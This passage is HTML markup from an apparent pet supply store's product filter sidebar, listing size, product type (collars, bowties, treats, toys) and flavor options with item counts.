                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Velcro
                                  (2)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Size
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="XSmall"
                                  id="Filter-Size-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">XSmall
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="Large"
                                  id="Filter-Size-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Large
                                  (28)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="XLarge"
                                  id="Filter-Size-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">XLarge
                                  (3)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="3/4&quot; Medium"
                                  id="Filter-Size-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">3/4" Medium
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="1&quot; Medium"
                                  id="Filter-Size-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">1" Medium
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="3/4&quot; wide"
                                  id="Filter-Size-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">3/4" wide
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="1&quot; wide"
                                  id="Filter-Size-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">1" wide
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="Medium (1&quot;)"
                                  id="Filter-Size-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Medium (1")
                                  (7)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="Medium (3/4&quot;)"
                                  id="Filter-Size-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Medium (3/4")
                                  (7)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Size-10"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="Medium"
                                  id="Filter-Size-10"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Medium
                                  (29)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Type
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Type</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Bandanas"
                                  id="Filter-Type-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Bandanas
                                  (5)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Bowties"
                                  id="Filter-Type-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Bowties
                                  (7)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Cat Scratcher"
                                  id="Filter-Type-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Cat Scratcher
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Cat Treats"
                                  id="Filter-Type-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Cat Treats
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Chew Treats"
                                  id="Filter-Type-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Chew Treats
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Collars"
                                  id="Filter-Type-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Collars
                                  (14)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Crunchy Treats"
                                  id="Filter-Type-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Crunchy Treats
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Dog Leash"
                                  id="Filter-Type-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Dog Leash
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Interactive Toys"
                                  id="Filter-Type-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Interactive Toys
                                  (3)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-10"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Long Tie"
                                  id="Filter-Type-10"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Long Tie
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-11"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Pinwheels"
                                  id="Filter-Type-11"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Pinwheels
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-12"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Plush Toys"
                                  id="Filter-Type-12"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Plush Toys
                                  (16)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-13"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Rope Toys"
                                  id="Filter-Type-13"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Rope Toys
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-14"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Soft Treats"
                                  id="Filter-Type-14"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Treats
                                  (4)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-15"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Training Treats"
                                  id="Filter-Type-15"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Training Treats
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Type-16"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.toy_type"
                                  value="Tug Toys"
                                  id="Filter-Type-16"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Tug Toys
                                  (2)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Flavor
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Flavor</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Bacon"
                                  id="Filter-Flavor-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Bacon
                                  (3)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Blueberry"
                                  id="Filter-Flavor-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Blueberry
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Carrot"
                                  id="Filter-Flavor-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Carrot
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Cheese"
                                  id="Filter-Flavor-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Cheese
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Chicken"
                                  id="Filter-Flavor-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Chicken
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Duck"
                                  id="Filter-Flavor-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Duck
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Peanut Butter"
                                  id="Filter-Flavor-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Peanut Butter
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Salmon"
                                  id="Filter-Flavor-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Salmon
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Flavor-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.flavor"
                                  value="Seaweed"
                                  id="Filter-Flavor-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
